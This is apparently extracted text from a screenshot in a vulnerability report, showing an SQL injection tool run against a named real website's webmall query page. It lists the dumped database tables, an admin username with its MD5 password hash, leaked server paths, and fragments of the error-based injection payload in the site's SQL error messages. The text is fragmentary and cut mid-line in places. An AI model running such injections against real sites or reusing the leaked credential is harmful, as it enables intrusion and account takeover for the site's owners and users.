 Target: http://web.sudu.cn/webmall/query.php?typeid=6
Keyword: Auto Detect Syntax: Auto Detect
Analyze
Database: MySQL error based Method: GET Type: String
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
s469782db0
pwn_advs_duilian
pwn_advs_lb
pwn_advs_lbgroup
pwn_advs_link
pwn_advs_linkgroup
pwn_advs_logo
pwn_advs_movi
pwn_advs_pic
pwn_advs_pop
pwn_advs_text
pwn_base_admin
id
user
password
name
job
jobid
id user password
3 admin dc2c700a734682f00f2004bd1c417c76
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clea
ta Found: user=admin
ta Found: password=dc2c700a734682f00f2004bd1c417c76
ta Found: name=系统管理??~1' for key 'group_key')<br>
dbase_sql->halt(Invalid SQL: select * from pwn_webmall_temptype where catid='6' and(select 1 from(select count(*),concat((select (select (select conca
dbase_sql->query(select * from {P}_webmall_temptype where catid='6' and(select 1 from(select count(*),concat((select (select (select concat(0x27,0x7e,
WebMallNavPath() called at [/home1/vhost/vh469782/www/includes/common.inc.php:524]
PrintPage() called at [/home1/vhost/vh469782/www/webmall/query.php:11]
/>
Warning</b>: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in <b>/home1/vhost/vh469782/www/includes/db.inc.php</b> on lin
d></tr></table><b>Database error:</b> Invalid SQL: select count(id) from pwn_webmall_spool where id!='0' and typeid='6' and(select 1 from(select count
MySQL Error</b>: 1062 (Duplicate entry '
www.wooyun.org